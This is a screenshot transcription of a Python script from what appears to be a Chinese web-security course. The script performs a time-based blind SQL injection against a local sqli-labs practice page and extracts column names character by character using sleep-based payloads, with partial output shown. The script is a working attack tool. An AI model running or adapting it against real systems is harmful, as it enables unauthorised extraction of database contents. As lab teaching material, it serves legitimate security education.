 OPEN FILES
timeBlindSql.py
timeBlindSql.py
i春秋 网易云课堂
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import time
6
7 url = 'http://127.0.0.1/Less-10/?id=1'
8
9 database = 'select schema_name from information_schema.schemata'
10
11 column = 'select column_name from information_schema.columns where table_name=0x7573657273'
12
13 table = 'select table_name from information_schema.tables where table_schema=database()'
14
15
16 result = ''
17 for i in range(1,30):
18 for j in range(48,122):
19 payload = '" and if(ascii(substr(({} limit 1,1),{},1))={},sleep(2),1)--+'.format(column,i,j)
20 stime = time.time()
21 r = requests.get(url+payload)
22 etime = time.time()
23 if etime-stime >= 2:
24 result += chr(j)
25 print result
u
us
Line 19, Column 96
Tab Size: 4
Python